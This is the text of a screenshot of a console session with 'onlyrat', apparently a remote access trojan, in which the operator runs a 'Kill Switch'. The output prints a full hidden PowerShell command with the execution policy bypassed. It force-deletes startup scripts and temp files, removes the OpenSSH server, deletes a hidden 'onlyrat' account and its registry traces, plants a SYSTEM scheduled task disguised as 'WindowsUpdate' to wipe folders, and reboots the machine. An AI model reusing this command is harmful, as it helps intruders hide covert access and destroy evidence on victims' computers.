 Administrator: C:\Windows\system32\conhost.exe
[~] defalt@onlyrat $ x
[*] Are you sure (y/n)?
This Action is Irreversible.
[~] defalt@onlyrat $ y
[*] Preparing Kill Switch....
powershell.exe -noP -ep bypass -w hidden -c "& {Remove-Item -Path C:/Users/maldev/AppData/Local/Temp/* -Force -Recurse;Remove-Item -Path '\''C:/Users/maldev/AppData/Roam
ing/Microsoft/Windows/Start Menu/Programs/Startup/*.cmd'\'' -Force -Recurse;Remove-WindowsCapability -Online -Name OpenSSH.Server~~~~0.0.1.0;Remove-LocalUser -name onlyr
at;Get-ItemProperty -Path '\'HKLM:/SOFTWARE/Microsoft/Windows NT/CurrentVersion/ProfileList/*\''|?{$_.ProfileImagePath -match '\'C:\\\\Users\\\\onlyrat*\''}|%{Remove-Ite
m -Path $_.PSPath -Force -Recurse};Remove-Item -Path '\'HKLM:/SOFTWARE/Microsoft/Windows NT/CurrentVersion/Winlogon/SpecialAccounts\'' -Force -Recurse;schtasks /create /
tn 'WindowsUpdate' /tr '\'powershell -noprofile -executionpolicy bypass -command "Start-Sleep 5;Get-ChildItem -Path C:/Users -Filter onlyrat* -Directory -Force|Remove-It
em -Force -Recurse -ErrorAction SilentlyContinue;schtasks /delete /tn WindowsUpdate /f"\'' /sc onstart /ru SYSTEM /f;shutdown /r /t 0}"
[+] KillSwitch prepapped
[*] Executing KillSwitch...
Path          :
Online        : True
RestartNeeded : True